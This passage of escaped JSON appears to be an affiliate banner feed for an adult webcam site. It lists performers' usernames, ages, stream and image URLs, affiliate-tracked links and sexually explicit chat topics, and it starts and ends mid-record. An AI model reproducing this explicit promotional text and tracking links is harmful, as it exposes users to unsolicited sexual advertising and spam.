/\\/i.wlicdn.com\\/0aa\\/08f\\/3a1\\/16bd21357f82f96838f014672a76048c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/08f\\/3a1\\/16bd21357f82f96838f014672a76048c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/08f\\/3a1\\/xbig_lq\\/0acce3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/08f\\/3a1\\/xbig_lq\\/0acce3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/08f\\/3a1\\/xbig\\/0acce3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XSbaaby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XSbaaby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XSbaaby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XSbaaby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XSbaaby\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_XSbaaby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_XSbaaby\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_XSbaaby\\/playlist.m3u8\",\"chat_topic\":\"Hello! My name is Lana) glad to see you!Lovense levels: 22,33,44,55\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u041b\\u0430\\u043d\\u0430, \\u0440\\u0430\\u0434\\u0430 \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0442\\u0435\\u0431\\u044f! \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432\\u0441\\u0435 \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442! \\u041f\\u0438\\u0448\\u0438 \\u043c\\u043d\\u0435, \\u044f \\u0432\\u0441\\u0435\\u0433\\u0434\\u0430 \\u0440\\u0430\\u0434\\u0430 \\u043f\\u043e\\u043e\\u0431\\u0449\\u0430\\u0442\\u044c\\u0441\\u044f! :) \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 11,22,33,44,55  \",\"flags\":[\"american\",\"russian\"],\"online_time\":8724,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XSbaaby\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":210,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Small-Baby-Dia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Small-Baby-Dia\",\"display_name\":\"Small-Baby-Dia\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/214\\/07c\\/f347bd055ae47194e5dd0f90db757240_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/214\\/07c\\/f347bd055ae47194e5dd0f90db757240_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/214\\/07c\\/f347bd055ae47194e5dd0f90db757240_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/214\\/07c\\/f347bd055ae47194e5dd0f90db757240_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/214\\/07c\\/xbig_lq\\/5ad7b8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/214\\/07c\\/xbig_lq\\/5ad7b8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/214\\/07c\\/xbig\\/5ad7b8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Small-Baby-Dia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Small-Baby-Dia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Small-Baby-Dia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Small-Baby-Dia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Small-Baby-Dia\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Small-Baby-Dia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Small-Baby-Dia\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Small-Baby-Dia\\/playlist.m3u8\",\"chat_topic\":\"Hey! Fansly and Insta Small_Baby_Dia !  @remain Make me cum with a squirt!   !\",\"chat_topic_ru\":\"\\u0425\\u044d\\u0439\\u0439! \\u0438\\u043d\\u0441\\u0442\\u0430 \\u0438 \\u0444\\u0430\\u043d\\u0441\\u043b\\u0438 Small_Baby_Dia !  @remain \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c \\u0441\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u043e\\u043c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":5501,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Small-Baby-Dia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":207,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/cb4cc1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/cb4cc1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/cb4cc1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us3.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us3.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5531,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":206,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"DvaBomja\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DvaBomja\",\"display_name\":\"cutemilana_sexwife\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/88d9a8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/88d9a8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig\\/88d9a8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DvaBomja\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DvaBomja?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DvaBomja\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_DvaBomja.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_DvaBomja\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_DvaBomja\\/playlist.m3u8\",\"chat_topic\":\"NEW videos and profile photos, and you can also buy Photos and Videos with a couple of LallyRose from the collaboration on our account. The password for all Live albums is 111tk, and instagram is 99tk.\",\"chat_topic_ru\":\"NEW \\u0432\\u0438\\u0434\\u0435\\u043e \\u0438 \\u0444\\u043e\\u0442\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435, \\u0430 \\u0435\\u0449\\u0451 \\u0443 \\u043d\\u0430\\u0441 \\u043d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 \\u0432\\u044b \\u043c\\u043e\\u0436\\u0435\\u0442\\u0435 \\u043a\\u0443\\u043f\\u0438\\u0442\\u044c  c \\u043a\\u043e\\u043b\\u043b\\u0430\\u0431\\u0430 \\u0424\\u043e\\u0442\\u043e \\u0438 \\u0412\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043f\\u0430\\u0440\\u043e\\u0439 LallyRose. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 Live \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 111\\u0442\\u043a, \\u0430 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c 99\\u0442\\u043a.\",\"flags\":[\"american\",\"russian\"],\"online_time\":1565,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DvaBomja\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":206,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-LanaRay-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-LanaRay-\",\"display_name\":\"-LanaRay-\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/6db95d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/6db95d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig\\/6db95d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-LanaRay-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-LanaRay-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-LanaRay-\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_-LanaRay-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_-LanaRay-\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_-LanaRay-\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 2 tok.  \\u2665Random - 77 tok\\u2665  Favorite programs 51, 111, 444, 1111   Show in private chat.   subscribe, like, pin and notify when the model is online.  Collection for the holiday:  @total !  @sofar raised,  @remain remaining!\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a.   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0433\\u0440\\u0430\\u043c\\u043c\\u044b 51, 111, 444, 1111   \\u2665\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 77 \\u0442\\u043e\\u043a\\u2665  \\u0420\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435. \\u041c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c 5 \\u043c\\u0438\\u043d!    \\u041d\\u0430\\u0436\\u0438\\u043c\\u0430\\u0439 \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u0437\\u0432\\u0435\\u0437\\u0434\\u043e\\u0447\\u043a\\u0443, \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043a\\u043e\\u043b\\u043e\\u043a\\u043e\\u043b\\u044c\\u0447\\u0438\\u043a.  \\u0421\\u0431\\u043e\\u0440 \\u0432\\u044b\\u0445\\u043e\\u0434\\u043d\\u043e\\u0439:   @total  \\u0432\\u0441\\u0435\\u0433\\u043e!   @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":514,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-LanaRay-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":205,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-VikkiL0vesCheese-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-VikkiL0vesCheese-\",\"display_name\":\"VikkiExtraCheese\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig_lq\\/bfa032.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig_lq\\/bfa032.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig\\/bfa032.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-VikkiL0vesCheese-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-VikkiL0vesCheese-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us21.bcvcdn.com\\/stream_-VikkiL0vesCheese-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us21.bcvcdn.com\\/stream_-VikkiL0vesCheese-\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_-VikkiL0vesCheese-\\/playlist.m3u8\",\"chat_topic\":\"HAPPY NEW YEAR, DARLINGS  !!!))))  I\'m Vika.  WITHOUT FULL EXPOSURE #NONUDE ) Collection: ON THE PUSSY LASER :D !!) Total @total collected @sofar left @remain\",\"chat_topic_ru\":\"\\u0421 \\u041d\\u0413, \\u041b\\u042e\\u0411\\u0418\\u041c\\u041a\\u0418!!!! \\u042f \\u0412\\u0438\\u041a\\u0423\\u041d\\u042c\\u041a\\u0410. #NONUDE ) \\u041b\\u0423\\u0427\\u0428\\u0418\\u0415 \\u041a\\u041e\\u041c\\u041f\\u041b\\u0418\\u041c\\u0415\\u041d\\u0422\\u042b - \\u042d\\u0422\\u041e \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b!!! \\u0421\\u0431\\u043e\\u0440:  \\u041d\\u0410 \\u041b\\u0410\\u0417\\u0415\\u0420 \\u041f\\u0418\\u0421\\u042c\\u041a\\u0418 :D !!!).  \\u0412\\u0441\\u0435\\u0433\\u043e @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":7147,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-VikkiL0vesCheese-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":205,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ZoilaSpadafore\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ZoilaSpadafore\",\"display_name\":\"ZoilaSpadafore\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d3\\/12a\\/0edc83b57c526e995b813b10342b834e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d3\\/12a\\/0edc83b57c526e995b813b10342b834e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d3\\/12a\\/0edc83b57c526e995b813b10342b834e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d3\\/12a\\/0edc83b57c526e995b813b10342b834e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d3\\/12a\\/xbig_lq\\/428352.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d3\\/12a\\/xbig_lq\\/428352.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d3\\/12a\\/xbig\\/428352.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ZoilaSpadafore\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ZoilaSpadafore\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ZoilaSpadafore\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ZoilaSpadafore?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ZoilaSpadafore\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_ZoilaSpadafore.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_ZoilaSpadafore\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_ZoilaSpadafore\\/playlist.m3u8\",\"chat_topic\":\"fingering my pussy  112tk \",\"chat_topic_ru\":\"\\u043c\\u0430\\u0441\\u0442\\u0443\\u0440\\u0431\\u0438\\u0440\\u043e\\u0432\\u0430\\u0442\\u044c \\u043f\\u0430\\u043b\\u044c\\u0446\\u0430\\u043c\\u0438 \\u0432 \\u043c\\u043e\\u0435\\u0439 \\u043a\\u0438\\u0441\\u043a\\u0435  112tk\",\"flags\":[\"american\",\"russian\"],\"online_time\":6581,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ZoilaSpadafore\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":202,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"victoria-d-minds\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/victoria-d-minds\",\"display_name\":\"victoria-d-minds\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/128\\/090\\/afca386a6f328b986d2c06789d11b4f6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/128\\/090\\/afca386a6f328b986d2c06789d11b4f6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/128\\/090\\/afca386a6f328b986d2c06789d11b4f6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/128\\/090\\/afca386a6f328b986d2c06789d11b4f6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/128\\/090\\/xbig_lq\\/15d609.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/128\\/090\\/xbig_lq\\/15d609.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/128\\/090\\/xbig\\/15d609.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/victoria-d-minds\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/victoria-d-minds\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/victoria-d-minds\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/victoria-d-minds?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/victoria-d-minds\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_victoria-d-minds.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_victoria-d-minds\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_victoria-d-minds\\/playlist.m3u8\",\"chat_topic\":\"SQUIRT\",\"chat_topic_ru\":\"\\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c 